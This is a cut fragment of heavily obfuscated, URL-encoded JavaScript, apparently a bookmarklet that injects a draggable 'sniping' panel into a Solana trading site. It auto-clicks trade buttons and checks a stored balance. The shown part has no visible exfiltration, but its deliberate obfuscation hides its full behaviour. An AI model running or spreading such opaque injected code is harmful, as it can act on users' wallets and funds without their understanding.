e6546e%5B_0x513a54(0x792)%5D%2C'uuEyS'%3A_0xe6546e%5B_0x1e66b9(0x461)%5D%2C'gaFuX'%3A_0xe6546e%5B_0x1e66b9(0x433)%5D%2C'RxXTK'%3A_0x513a54(0x149)%2C'JeXMW'%3A_0xe6546e%5B_0x1e66b9(0x2f2)%5D%2C'cXfdG'%3Afunction(_0x28d877%2C_0x4cb2aa)%7Breturn%20_0x28d877-_0x4cb2aa%3B%7D%2C'gNzRZ'%3A_0xe6546e%5B_0x1e66b9(0x2a6)%5D%2C'iFhOz'%3Afunction(_0x5a6f88%2C_0x566f00)%7Breturn%20_0x5a6f88(_0x566f00)%3B%7D%2C'LYWBG'%3A_0xe6546e%5B_0x513a54(0x5e3)%5D%2C'AvjQG'%3Afunction(_0xbdc95f%2C_0x579fec)%7Breturn%20_0xe6546e%5B'msWsW'%5D(_0xbdc95f%2C_0x579fec)%3B%7D%2C'ypXuT'%3A_0xe6546e%5B_0x513a54(0x618)%5D%2C'MOLGm'%3A_0xe6546e%5B'kOlDv'%5D%2C'fysEP'%3Afunction(_0x182710%2C_0x45972b)%7Breturn%20_0x182710%3D%3D_0x45972b%3B%7D%2C'wlJmj'%3Afunction(_0x3b97ec)%7Breturn%20_0x3b97ec()%3B%7D%2C'StbMN'%3Afunction(_0x5ccfd3%2C_0x267d35)%7Breturn%20_0xe6546e%5B'GtEXm'%5D(_0x5ccfd3%2C_0x267d35)%3B%7D%2C'qyufk'%3A_0xe6546e%5B_0x513a54(0x195)%5D%2C'fsqLF'%3A_0xe6546e%5B_0x513a54(0x47a)%5D%2C'yGlWo'%3A_0xe6546e%5B_0x513a54(0x56b)%5D%2C'YTpwJ'%3A_0x513a54(0x22d)%2B_0x1e66b9(0x564)%2B'tton%5Cx20not%5Cx20f'%2B_0x1e66b9(0x29e)%2C'JsWIK'%3A_0xe6546e%5B_0x513a54(0x1a1)%5D%2C'FLRPP'%3Afunction(_0x2e825a%2C_0x1916a%2C_0x44725f)%7Breturn%20_0x2e825a(_0x1916a%2C_0x44725f)%3B%7D%2C'XEohb'%3A_0xe6546e%5B_0x513a54(0x1c1)%5D%2C'QegIS'%3A_0xe6546e%5B'FGqho'%5D%2C'LidPH'%3A_0xe6546e%5B_0x513a54(0x117)%5D%2C'YukaF'%3A_0xe6546e%5B_0x1e66b9(0x56a)%5D%2C'qdXtT'%3A_0xe6546e%5B_0x513a54(0x367)%5D%2C'GoZeR'%3A_0xe6546e%5B'CNdLo'%5D%2C'AXDfn'%3A_0xe6546e%5B_0x1e66b9(0x328)%5D%2C'CUEke'%3A'touchend'%2C'uGYkO'%3A_0xe6546e%5B'jnvJf'%5D%2C'pJKaP'%3A_0xe6546e%5B_0x1e66b9(0x33e)%5D%2C'oYyZR'%3A_0xe6546e%5B_0x1e66b9(0x228)%5D%7D%2C_0x90bff6%3Ddocument%5B_0x1e66b9(0x1d2)%2B_0x513a54(0x364)%5D(_0xe6546e%5B_0x513a54(0x2c9)%5D)%3Blet%20_0x4f3f82%3Ddocument%5B_0x1e66b9(0x1d2)%2B'ById'%5D(_0xe6546e%5B'jqDam'%5D)%3B_0x90bff6%26%26(_0x4f3f82%7C%7C(!(function()%7Bconst%20_0x549c48%3D_0x513a54%2C_0x212877%3D_0x513a54%2C_0x324495%3D%7B'iYqWP'%3A_0x549c48(0x4aa)%2C'nKqEU'%3Afunction(_0x26733d%2C_0x474089)%7Breturn%20_0x26733d%3D%3D%3D_0x474089%3B%7D%2C'Wgkil'%3A_0x1b67a3%5B_0x549c48(0x43d)%5D%2C'MUjTx'%3Afunction(_0x23bef3%2C_0x4b6293)%7Breturn%20_0x23bef3%3D%3D%3D_0x4b6293%3B%7D%2C'eTeoT'%3A_0x212877(0x656)%2C'RhFef'%3A_0x1b67a3%5B_0x549c48(0x1c3)%5D%2C'UkjMJ'%3A_0x1b67a3%5B'RxXTK'%5D%2C'UBxiz'%3Afunction(_0x1eaf6e%2C_0xb175cd)%7Breturn%20_0x1eaf6e%3D%3D%3D_0xb175cd%3B%7D%2C'xGyEJ'%3A_0x1b67a3%5B_0x549c48(0x3c9)%5D%2C'rshbm'%3Afunction(_0x315dbd%2C_0x22c88e)%7Breturn%20_0x1b67a3%5B'cXfdG'%5D(_0x315dbd%2C_0x22c88e)%3B%7D%2C'VwJUC'%3A_0x1b67a3%5B_0x549c48(0x163)%5D%2C'OqlaL'%3Afunction(_0x4b0c6b%2C_0x3c288b)%7Bconst%20_0x3cfef9%3D_0x549c48%3Breturn%20_0x1b67a3%5B_0x3cfef9(0x65e)%5D(_0x4b0c6b%2C_0x3c288b)%3B%7D%2C'hWwnk'%3A_0x1b67a3%5B_0x549c48(0x79a)%5D%2C'BWxig'%3Afunction(_0x5a47f4%2C_0x25c8a5)%7Breturn%20_0x5a47f4%2B_0x25c8a5%3B%7D%2C'TEpuq'%3A_0x212877(0x590)%2C'KAzHd'%3Afunction(_0x14651f%2C_0x3f1b9d)%7Bconst%20_0x40dc55%3D_0x212877%3Breturn%20_0x1b67a3%5B_0x40dc55(0x1e3)%5D(_0x14651f%2C_0x3f1b9d)%3B%7D%2C'GaoIf'%3A_0x1b67a3%5B_0x549c48(0x19a)%5D%2C'fGUgf'%3Afunction(_0x2d31d4%2C_0x576c58)%7Bconst%20_0x4439a0%3D_0x549c48%3Breturn%20_0x1b67a3%5B_0x4439a0(0x49b)%5D(_0x2d31d4%2C_0x576c58)%3B%7D%2C'LXKxa'%3A_0x1b67a3%5B_0x212877(0x4a5)%5D%2C'cJFmN'%3Afunction(_0x50d12f%2C_0x2b5650)%7Breturn%20_0x50d12f%3C_0x2b5650%3B%7D%2C'eNKIb'%3A_0x1b67a3%5B_0x549c48(0x6de)%5D%2C'VTzbm'%3Afunction(_0x528fe9%2C_0x4629f4)%7Bconst%20_0x47605c%3D_0x549c48%3Breturn%20_0x1b67a3%5B_0x47605c(0x27f)%5D(_0x528fe9%2C_0x4629f4)%3B%7D%2C'cEksK'%3A_0x549c48(0x204)%2C'YyNHR'%3Afunction(_0x474929)%7Bconst%20_0x40ecfe%3D_0x212877%3Breturn%20_0x1b67a3%5B_0x40ecfe(0x4f2)%5D(_0x474929)%3B%7D%2C'WbhgG'%3Afunction(_0x2179c6%2C_0x4dc246)%7Breturn%20_0x2179c6!%3D_0x4dc246%3B%7D%2C'qWgMf'%3Afunction(_0x5b4ff9%2C_0x512cf2)%7Bconst%20_0x1e8b3a%3D_0x212877%3Breturn%20_0x1b67a3%5B_0x1e8b3a(0x344)%5D(_0x5b4ff9%2C_0x512cf2)%3B%7D%2C'gmxNd'%3A_0x1b67a3%5B'qyufk'%5D%2C'aGQxY'%3A_0x1b67a3%5B_0x549c48(0x6b8)%5D%2C'KItbb'%3A_0x1b67a3%5B_0x212877(0x3bb)%5D%2C'ddpBi'%3A_0x1b67a3%5B'YTpwJ'%5D%2C'JZCsf'%3A_0x1b67a3%5B'JsWIK'%5D%2C'tatJo'%3Afunction(_0x4ba0f6%2C_0x5ddc41%2C_0xaa7567)%7Breturn%20_0x1b67a3%5B'FLRPP'%5D(_0x4ba0f6%2C_0x5ddc41%2C_0xaa7567)%3B%7D%7D%3Bif(document%5B_0x549c48(0x1d2)%2B_0x212877(0x364)%5D(_0x1b67a3%5B_0x549c48(0x4fb)%5D))return%3Bconst%20_0x37f9e8%3Ddocument%5B_0x212877(0x3d2)%2B_0x549c48(0x1a3)%5D(_0x1b67a3%5B_0x212877(0x778)%5D)%3B_0x37f9e8%5B'id'%5D%3D_0x1b67a3%5B_0x212877(0x4fb)%5D%2C_0x37f9e8%5B'innerHTML'%5D%3D_0x1b67a3%5B_0x549c48(0x62e)%5D%2Cdocument%5B'body'%5D%5B'appendChil'%2B'd'%5D(_0x37f9e8)%2Cdocument%5B_0x212877(0x1d2)%2B_0x549c48(0x364)%5D(_0x212877(0x231)%2B'er')%5B_0x212877(0x432)%5D%3D()%3D%3E%7Bconst%20_0x2ef49b%3D_0x549c48%2C_0x1a1df7%3D_0x549c48%3B_0x37f9e8%5B_0x2ef49b(0x726)%5D%5B_0x2ef49b(0x3d5)%2B'y'%5D(_0x324495%5B_0x2ef49b(0x310)%5D%2C_0x2ef49b(0x3ff)%2C_0x1a1df7(0x6c0))%3B%7D%3Blet%20_0x55bb36%2C_0x23ac8e%2C_0x2513c0%2C_0xf76198%2C_0x52d09d%3D!(0x20d3%2B0x1*-0x1672%2B0x14c*-0x8)%3B_0x37f9e8%5B'querySelec'%2B_0x212877(0x74d)%5D(_0x1b67a3%5B_0x549c48(0x534)%5D)%3Bconst%20_0x6fe8e4%3D_0x37f9e8%2C_0x2426a9%3D%7B%7D%3B_0x2426a9%5B'passive'%5D%3D!(0x24a8%2B-0x14ed*0x1%2B-0xfba)%3Bconst%20_0x3a0c50%3D%7B%7D%3B_0x3a0c50%5B'passive'%5D%3D!(-0x2a*0x4d%2B0x1fa2*-0x1%2B0x1*0x2c45)%2C(_0x6fe8e4%5B'addEventLi'%2B_0x212877(0x3b2)%5D(_0x1b67a3%5B_0x212877(0x1b7)%5D%2C_0x1b2939%3D%3E%7Bconst%20_0x370b82%3D_0x549c48%2C_0x2478d1%3D_0x212877%3Bif(_0x324495%5B_0x370b82(0x2cb)%5D(_0x324495%5B_0x2478d1(0x6e9)%5D%2C_0x1b2939%5B'target'%5D%5B_0x2478d1(0x1f9)%5D)%7C%7C_0x324495%5B'MUjTx'%5D(_0x324495%5B_0x2478d1(0x5f2)%5D%2C_0x1b2939%5B_0x370b82(0x7c8)%5D%5B_0x370b82(0x1f9)%5D)%7C%7C_0x324495%5B'MUjTx'%5D(_0x2478d1(0x231)%2B'er'%2C_0x1b2939%5B_0x2478d1(0x7c8)%5D%5B'id'%5D))return%3B_0x52d09d%3D!(-0x1*-0x2555%2B0x1*-0xf4f%2B-0x1606)%2C_0x37f9e8%5B'classList'%5D%5B_0x370b82(0x58d)%5D(_0x324495%5B_0x370b82(0x332)%5D)%2C_0x6fe8e4%5B_0x370b82(0x726)%5D%5B_0x2478d1(0x651)%5D%3D_0x324495%5B_0x2478d1(0x2bc)%5D%2C_0x55bb36%3D_0x1b2939%5B'clientX'%5D%2C_0x23ac8e%3D_0x1b2939%5B_0x370b82(0x6ea)%5D%3Bconst%20_0x3a01dd%3D_0x37f9e8%5B_0x370b82(0x3fd)%2B_0x370b82(0x29c)%2B't'%5D()%3B_0x2513c0%3D_0x3a01dd%5B_0x370b82(0x5d2)%5D%2C_0xf76198%3D_0x3a01dd%5B_0x370b82(0x3e3)%5D%2C_0x1b2939%5B_0x370b82(0x53e)%2B'ault'%5D()%3B%7D)%2C_0x6fe8e4%5B_0x212877(0x248)%2B'stener'%5D('touchstart'%2C_0x4ccb75%3D%3E%7Bconst%20_0x3ab29c%3D_0x549c48%2C_0x30adc2%3D_0x212877%3Bif(_0x324495%5B_0x3ab29c(0x6b7)%5D(_0x3ab29c(0x6a4)%2C_0x4ccb75%5B_0x30adc2(0x7c8)%5D%5B_0x3ab29c(0x1f9)%5D)%7C%7C_0x324495%5B_0x30adc2(0x5f2)%5D%3D%3D%3D_0x4ccb75%5B'target'%5D%5B_0x30adc2(0x1f9)%5D%7C%7C_0x324495%5B'nKqEU'%5D(_0x324495%5B'xGyEJ'%5D%2C_0x4ccb75%5B_0x30adc2(0x7c8)%5D%5B'id'%5D))return%3B_0x52d09d%3D!(0xa19%2B0x4*-0x21b%2B0x21*-0xd)%2C_0x37f9e8%5B_0x30adc2(0x44f)%5D%5B_0x30adc2(0x58d)%5D(_0x3ab29c(0x2b7))%3Bconst%20_0x428748%3D_0x4ccb75%5B'touches'%5D%5B-0x14e9%2B0x828*-0x3%2B0x2d61%5D%3B_0x55bb36%3D_0x428748%5B_0x30adc2(0x7bf)%5D%2C_0x23ac8e%3D_0x428748%5B_0x30adc2(0x6ea)%5D%3Bconst%20_0x48e4a1%3D_0x37f9e8%5B'getBoundin'%2B_0x3ab29c(0x29c)%2B't'%5D()%3B_0x2513c0%3D_0x48e4a1%5B_0x30adc2(0x5d2)%5D%2C_0xf76198%3D_0x48e4a1%5B_0x3ab29c(0x3e3)%5D%2C_0x4ccb75%5B_0x30adc2(0x53e)%2B_0x30adc2(0x2eb)%5D()%3B%7D%2C_0x2426a9)%2Cdocument%5B'addEventLi'%2B_0x212877(0x3b2)%5D(_0x1b67a3%5B'qdXtT'%5D%2C_0x52fcbe%3D%3E%7Bconst%20_0x147b1c%3D_0x212877%2C_0xd35bcd%3D_0x212877%3Bif(!_0x52d09d)return%3Bconst%20_0x34706c%3D_0x324495%5B_0x147b1c(0x444)%5D(_0x52fcbe%5B_0x147b1c(0x7bf)%5D%2C_0x55bb36)%2C_0x559abe%3D_0x52fcbe%5B_0x147b1c(0x6ea)%5D-_0x23ac8e%3B_0x37f9e8%5B_0x147b1c(0x726)%5D%5B'setPropert'%2B'y'%5D(_0x324495%5B_0xd35bcd(0x724)%5D%2C_0x324495%5B'OqlaL'%5D(_0x2513c0%2B_0x34706c%2C'px')%2C_0x324495%5B_0x147b1c(0x1fd)%5D)%2C_0x37f9e8%5B_0x147b1c(0x726)%5D%5B_0x147b1c(0x3d5)%2B'y'%5D(_0xd35bcd(0x3e3)%2C_0x324495%5B_0xd35bcd(0x16a)%5D(_0x324495%5B_0x147b1c(0x16a)%5D(_0xf76198%2C_0x559abe)%2C'px')%2C'important')%2C_0x37f9e8%5B_0xd35bcd(0x726)%5D%5B'setPropert'%2B'y'%5D(_0xd35bcd(0x397)%2C_0x324495%5B'TEpuq'%5D%2C_0x324495%5B_0xd35bcd(0x1fd)%5D)%3B%7D)%2Cdocument%5B_0x212877(0x248)%2B_0x549c48(0x3b2)%5D(_0x1b67a3%5B_0x549c48(0x6e4)%5D%2C_0xcccfb8%3D%3E%7Bconst%20_0x3a7a1c%3D_0x212877%2C_0x2f2500%3D_0x549c48%3Bif(!_0x52d09d)return%3Bconst%20_0x27e4eb%3D_0xcccfb8%5B_0x3a7a1c(0x4ca)%5D%5B0x12a7%2B0xf95%2B-0x223c%5D%2C_0xb37ad8%3D_0x27e4eb%5B'clientX'%5D-_0x55bb36%2C_0x3a67f4%3D_0x1b67a3%5B_0x3a7a1c(0x740)%5D(_0x27e4eb%5B_0x3a7a1c(0x6ea)%5D%2C_0x23ac8e)%3B_0x37f9e8%5B_0x2f2500(0x726)%5D%5B_0x3a7a1c(0x3d5)%2B'y'%5D(_0x2f2500(0x5d2)%2C_0x1b67a3%5B_0x2f2500(0x32a)%5D(_0x1b67a3%5B'cDDOy'%5D(_0x2513c0%2C_0xb37ad8)%2C'px')%2C_0x1b67a3%5B_0x3a7a1c(0x79a)%5D)%2C_0x37f9e8%5B_0x2f2500(0x726)%5D%5B'setPropert'%2B'y'%5D(_0x1b67a3%5B_0x2f2500(0x3dc)%5D%2C_0x1b67a3%5B'QJvOJ'%5D(_0x1b67a3%5B_0x3a7a1c(0x1ec)%5D(_0xf76198%2C_0x3a67f4)%2C'px')%2C_0x2f2500(0x6c0))%2C_0x37f9e8%5B_0x2f2500(0x726)%5D%5B_0x2f2500(0x3d5)%2B'y'%5D(_0x1b67a3%5B_0x3a7a1c(0x497)%5D%2C_0x1b67a3%5B'HENrp'%5D%2C_0x1b67a3%5B_0x2f2500(0x79a)%5D)%3B%7D%2C_0x3a0c50)%2Cdocument%5B_0x212877(0x248)%2B'stener'%5D(_0x1b67a3%5B_0x549c48(0x5cf)%5D%2C()%3D%3E%7Bconst%20_0x148ba3%3D_0x212877%2C_0x203cc5%3D_0x212877%3B_0x52d09d%26%26(_0x52d09d%3D!(-0x1999%2B0x2b*0x31%2B0x115f*0x1)%2C_0x37f9e8%5B_0x148ba3(0x44f)%5D%5B_0x203cc5(0x19e)%5D(_0x203cc5(0x2b7))%2C_0x6fe8e4%5B_0x203cc5(0x726)%5D%5B'cursor'%5D%3D_0x1b67a3%5B'bnXSm'%5D)%3B%7D)%2Cdocument%5B_0x549c48(0x248)%2B'stener'%5D(_0x1b67a3%5B_0x212877(0x3eb)%5D%2C()%3D%3E%7Bconst%20_0x38be67%3D_0x549c48%3B_0x52d09d%26%26(_0x52d09d%3D!(0xc91%2B0x1d94%2B-0x2a24)%2C_0x37f9e8%5B'classList'%5D%5B_0x38be67(0x19e)%5D(_0x1b67a3%5B'zZGmw'%5D))%3B%7D))%3Bconst%20_0x1aec35%3Ddocument%5B_0x212877(0x1d2)%2B'ById'%5D(_0x212877(0x296)%2B'on')%2C_0x5d13f2%3Ddocument%5B_0x549c48(0x1d2)%2B_0x212877(0x364)%5D(_0x1b67a3%5B_0x549c48(0x6c6)%5D)%3B_0x1aec35%5B_0x549c48(0x248)%2B_0x549c48(0x3b2)%5D(_0x212877(0x24e)%2C()%3D%3E%7Bconst%20_0x2c8262%3D_0x549c48%2C_0x24a57d%3D_0x549c48%3Bif(!_0x3fccb8)%7Bconst%20_0xd84d5%3D_0x324495%5B_0x2c8262(0x48a)%5D(parseFloat%2ClocalStorage%5B_0x24a57d(0x2bd)%5D(_0x324495%5B'GaoIf'%5D)%7C%7C'0')%2C_0x1b0371%3D_0x324495%5B_0x24a57d(0x48a)%5D(parseFloat%2Cdocument%5B_0x2c8262(0x1d2)%2B_0x2c8262(0x364)%5D(_0x24a57d(0x796)%2B'nt')%5B_0x24a57d(0x4f6)%5D%7C%7C'0')%3Bif(_0x324495%5B_0x2c8262(0x265)%5D(_0xd84d5%2C0x25*0xef%2B0xe*-0x224%2B-0x493*0x1))return%20void%20_0x324495%5B_0x2c8262(0x48a)%5D(_0xe72051%2C_0x324495%5B_0x24a57d(0x4b4)%5D)%3Bif(_0x324495%5B'cJFmN'%5D(_0x1b0371%2C0x2530%2B-0x2*-0x3fd%2B-0x2d2a%2B0.01))return%20void%20_0x324495%5B_0x24a57d(0x48a)%5D(_0xe72051%2C_0x324495%5B_0x24a57d(0x467)%5D)%3Bif(_0x1b0371%3E_0xd84d5)return%20void%20_0x324495%5B_0x24a57d(0x48a)%5D(_0xe72051%2C_0x2c8262(0x453)%2B_0x24a57d(0x37e)%2B_0x24a57d(0x66d)%2B_0x24a57d(0x7a5)%2B_0x2c8262(0x4e3))%3B%7D_0x3fccb8%3D!_0x3fccb8%2C_0x1aec35%5B_0x2c8262(0x44f)%5D%5B_0x2c8262(0x59a)%5D(_0x2c8262(0x5b4)%2C_0x3fccb8)%2C_0x1aec35%5B_0x24a57d(0x381)%2B't'%5D%3D_0x3fccb8%3F'Stop%5Cx20Snipi'%2B'ng'%3A'Start%5Cx20Snip'%2B_0x2c8262(0x559)%2C_0x5d13f2%5B_0x24a57d(0x381)%2B't'%5D%3D_0x3fccb8%3F_0x2c8262(0x3c2)%2B_0x24a57d(0x50e)%3A_0x2c8262(0x374)%2B'nipe...'%2C_0x324495%5B_0x2c8262(0x64f)%5D(_0x324495%5B_0x24a57d(0x46d)%5D%2Ctypeof%20smartFreezeSOL)%26%26_0x324495%5B_0x2c8262(0x357)%5D(smartFreezeSOL)%2C_0x3fccb8%7C%7C_0x324495%5B_0x24a57d(0x393)%5D(_0x324495%5B_0x2c8262(0x46d)%5D%2Ctypeof%20smartFreezeSOL)%7C%7C_0x324495%5B'qWgMf'%5D(requestAnimationFrame%2CsmartFreezeSOL)%3B%7D)%3Bconst%20_0x30face%3Ddocument%5B_0x549c48(0x1d2)%2B'ById'%5D(_0x1b67a3%5B_0x212877(0x500)%5D)%3B_0x30face%26%26_0x30face%5B_0x549c48(0x248)%2B'stener'%5D(_0x1b67a3%5B_0x212877(0x7c0)%5D%2C()%3D%3E%7Bconst%20_0x2dce98%3D_0x212877%2C_0xe59c77%3D_0x549c48%3B_0x5d13f2%5B_0x2dce98(0x381)%2B't'%5D%3D_0x324495%5B'aGQxY'%5D%2C_0x5d13f2%5B_0x2dce98(0x726)%5D%5B'color'%5D%3D_0x324495%5B_0x2dce98(0x6a8)%5D%3Bconst%20_0x3b0592%3Ddocument%5B_0x2dce98(0x336)%2B'tor'%5D(_0x482abc)%3B_0x3b0592%3F(_0x360839%3D!(-0x8f2%2B0x175a%2B-0x2*0x734)%2C_0x3b0592%5B_0xe59c77(0x24e)%5D())%3A(_0x5d13f2%5B'textConten'%2B't'%5D%3D_0x324495%5B_0xe59c77(0x72e)%5D%2C_0x5d13f2%5B_0x2dce98(0x726)%5D%5B_0xe59c77(0x214)%5D%3D_0x324495%5B_0x2dce98(0x692)%5D)%2C_0x324495%5B_0xe59c77(0x47e)%5D(setTimeout%2C()%3D%3E%7Bconst%20_0x96d0b0%3D_0xe59c77%2C_0xca91a9%3D_0x2dce98%3B_0x5d13f2%5B_0x96d0b0(0x381)%2B't'%5D%3D_0x3fccb8%3F'Sniping%5Cx20ac'%2B_0x96d0b0(0x50e)%3A_0xca91a9(0x374)%2B'nipe...'%2C_0x5d13f2%5B_0xca91a9(0x726)%5D%5B_0x96d0b0(0x214)%5D%3D_0x324495%5B'gmxNd'%5D%3B%7D%2C0x2191%2B0x1d6b%2B-0x3344)%3B%7D)%3Bfunction%20_0xe72051(_0x4a1910)%7Bconst%20_0x4ea366%3D_0x212877%2C_0x20733f%3D_0x212877%3Bif(document%5B_0x4ea366(0x336)%2B_0x4ea366(0x74d)%5D(_0x1b67a3%5B_0x20733f(0x201)%5D))return%3Bconst%20_0x35c41b%3Ddocument%5B_0x4ea366(0x3d2)%2B_0x4ea366(0x1a3)%5D(_0x1b67a3%5B_0x4ea366(0x778)%5D)%3B_0x35c41b%5B'id'%5D%3D_0x1b67a3%5B'ywUeH'%5D%2C_0x35c41b%5B'className'%5D%3D_0x1b67a3%5B_0x20733f(0x18b)%5D%2C_0x35c41b%5B_0x20733f(0x726)%5D%5B_0x20733f(0x2d2)%5D%3D'position%3A%5Cx20'%2B'fixed%3B%5Cx20top'%2B'%3A%5Cx2020px%3B%5Cx20le'%2B_0x20733f(0x486)%2B_0x20733f(0x770)%2B'translateX'%2B'(-50%25)%3B%5Cx20z-'%2B'index%3A%5Cx20999'%2B_0x4ea366(0x21c)%2B'dth%3A%5Cx20auto%3B'%2B_0x20733f(0x401)%2B_0x20733f(0x3db)%2C_0x35c41b%5B'innerHTML'%5D%3D_0x20733f(0x5b2)%2B_0x4ea366(0x2c7)%2B_0x4ea366(0x53f)%2B_0x4ea366(0x5ea)%2B_0x20733f(0x6b1)%2B_0x4ea366(0x118)%2B'%5Cx22%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x20733f(0x2c7)%2B_0x4ea366(0x4ee)%2B_0x20733f(0x4a2)%2B_0x20733f(0x395)%2B_0x20733f(0x3d1)%2B_0x20733f(0x462)%2B_0x4ea366(0x537)%2B_0x4ea366(0x223)%2B_0x4ea366(0x4d6)%2B_0x20733f(0x2c7)%2B_0x20733f(0x2c7)%2B_0x4ea366(0x394)%2B'ri-error-w'%2B_0x20733f(0x15e)%2B_0x4ea366(0x7bc)%2B_0x20733f(0x389)%2B_0x4ea366(0x193)%2B'%2Fi%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x20733f(0x2c7)%2B_0x20733f(0x239)%2B_0x4ea366(0x7a4)%2B_0x20733f(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%3C'%2B'div%5Cx20class%3D'%2B_0x4ea366(0x270)%2B'x%5D%5Cx20leading'%2B'-%5B20px%5D%5Cx20fo'%2B_0x20733f(0x2ca)%2B_0x4ea366(0x190)%2B_0x4ea366(0x359)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x4ea366(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x4a1910%2B(_0x4ea366(0x5b2)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x20733f(0x7c2)%2B_0x20733f(0x4d6)%2B_0x4ea366(0x2c7)%2B_0x20733f(0x120)%2B_0x20733f(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%3C'%2B_0x20733f(0x3b7)%2B'%5Cx22flex%5Cx22%3E%5Cx0a%5Cx20%5Cx20'%2B_0x20733f(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x4ea366(0x56f)%2B'type%3D%5Cx22butt'%2B_0x4ea366(0x4e8)%2B_0x4ea366(0x342)%2B'st%5Cx20w-%5B24px'%2B_0x4ea366(0x35c)%2B_0x4ea366(0x3e5)%2B_0x20733f(0x51c)%2B_0x20733f(0x646)%2B'nded-%5B4px%5D'%2B_0x20733f(0x75a)%2B_0x4ea366(0x3f6)%2B'er%5Cx20justify'%2B_0x20733f(0x18a)%2B_0x4ea366(0x34d)%2B_0x4ea366(0x38a)%2B_0x4ea366(0x378)%2B_0x20733f(0x368)%2B_0x20733f(0x5d3)%2B_0x4ea366(0x2c7)%2B_0x4ea366(0x2c7)%2B_0x20733f(0x490)%2B_0x20733f(0x1ed)%2B_0x20733f(0x478)%2B_0x4ea366(0x756)%2B'tiary%5Cx20text'%2B_0x20733f(0x7b5)%2B_0x20733f(0x3f2)%2B_0x4ea366(0x2c7)%2B_0x20733f(0x239)%2B_0x20733f(0x6e2)%2B_0x4ea366(0x2c7)%2B_0x20733f(0x239)%2B'div%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20')%2Cdocument%5B_0x4ea366(0x2cd)%5D%5B_0x4ea366(0x4a0)%2B'd'%5D(_0x35c41b)%3Bconst%20_0x40836f%3D()%3D%3E%7Bconst%20_0x12f291%3D_0x4ea366%3B_0x35c41b%26%26_0x35c41b%5B_0x12f291(0x19e)%5D()%3B%7D%3B_0x35c41b%5B'querySelec'%2B_0x20733f(0x74d)%5D(_0x1b67a3%5B_0x4ea366(0x3cc)%5D)%5B_0x20733f(0x432)%5D%3D_0x40836f%2CsetTimeout(_0x40836f%2C-0x1bf1*-0x1%2B-0x1193%2B-0xad*-0x2)%3B%7D%7D())%2C_0x4f3f82%3Ddocument%5B_0x1e66b9(0x1d2)%2B_0x513a54(0x364)%5D(_0xe6546e%5B_0x513a54(0x1c1)%5D))%2C_0x4f3f82%5B_0x1e66b9(0x726)%5D%5B_0x513a54(0x3d5)%2B'y'%5D(_0x513a54(0x4aa)%2C_0xe6546e%5B_0x1e66b9(0x1b6)%5D%2C_0x1e66b9(0x6c0))%2C_0x4f3f82%5B_0x513a54(0x726)%5D%5B_0x513a54(0x3d5)%2B'y'%5D(_0xe6546e%5B_0x1e66b9(0x657)%5D%2C_0xe6546e%5B'uZCXP'%5D%2C'important')%2C_0x4f3f82%5B_0x513a54(0x726)%5D%5B'setPropert'%2B'y'%5D(_0x513a54(0x76c)%2C'1'%2C'important'))%3B%7D_0x2049f7%5B_0x222814(0x381)%2B't'%5D%3D_0xe6546e%5B_0x222814(0x2d1)%5D%2Cdocument%5B_0x30419a(0x280)%5D%5B_0x30419a(0x4a0)%2B'd'%5D(_0x2049f7)%3Bfunction%20_0x37b26c()%7Bconst%20_0xf9618b%3D_0x30419a%2C_0x384620%3D_0x222814%3Blet%20_0x292166%3Ddocument%5B_0xf9618b(0x336)%2B'tor'%5D(_0xe6546e%5B'lJbec'%5D)%3Bif(!_0x292166)%7Bconst%20_0x4f952d%3Ddocument%5B_0x384620(0x336)%2B_0x384620(0x74d)%5D(_0xe6546e%5B'aUWiV'%5D)%3B_0x4f952d%26%26(_0x292166%3D_0x4f952d%5B'querySelec'%2B_0x384620(0x74d)%5D(_0xe6546e%5B_0x384620(0x4de)%5D))%3B%7Dlet%20_0x37807b%3Ddocument%5B_0xf9618b(0x336)%2B_0xf9618b(0x74d)%5D('body%5Cx20%3E%5Cx20div'%2B_0xf9618b(0x27a)%2B_0xf9618b(0x654)%2B_0xf9618b(0x4e9)%2B_0x384620(0x2de)%2B_0x384620(0x6ca)%2B't-0.z-%5Cx5c%5B99'%2B_0xf9618b(0x39b)%2B'ckgroundTe'%2B_0x384620(0x6f7)%2B'der.border'%2B_0xf9618b(0x74b)%2B_0x384620(0x584)%2B_0x384620(0x787)%2B_0xf9618b(0x499)%2B_0x384620(0x75f)%2B'one.flex.f'%2B_0x384620(0x269)%2B_0xf9618b(0x570)%2B_0x384620(0x414)%2B_0xf9618b(0x133)%2B_0x384620(0x67c)%2B_0xf9618b(0x5c5)%2B_0xf9618b(0x2f5)%2B_0x384620(0x748)%2B_0x384620(0x615)%2B_0xf9618b(0x11a))%3Bif(!_0x37807b)%7Bconst%20_0x394990%3Ddocument%5B_0xf9618b(0x336)%2B_0x384620(0x74d)%5D(_0xf9618b(0x5ff)%2B'.fixed.w-%5Cx5c'%2B'%5Bcalc%5Cx5c(100'%2B_0x384620(0x4e9)%2B_0x384620(0x2de)%2B_0xf9618b(0x6ca)%2B_0x384620(0x760)%2B_0xf9618b(0x449))%3B_0x394990%26%26(_0x37807b%3D_0x394990%5B_0x384620(0x336)%2B_0x384620(0x74d)%5D(_0xe6546e%5B_0x384620(0x596)%5D))%3B%7D_0x292166%26%26_0xe6546e%5B_0xf9618b(0x439)%5D(_0x29d5bb%2C_0x292166%2C_0xe6546e%5B_0xf9618b(0x42e)%5D)%2C_0x37807b%26%26_0xe6546e%5B_0x384620(0x439)%5D(_0x29d5bb%2C_0x37807b%2C_0xe6546e%5B'RHO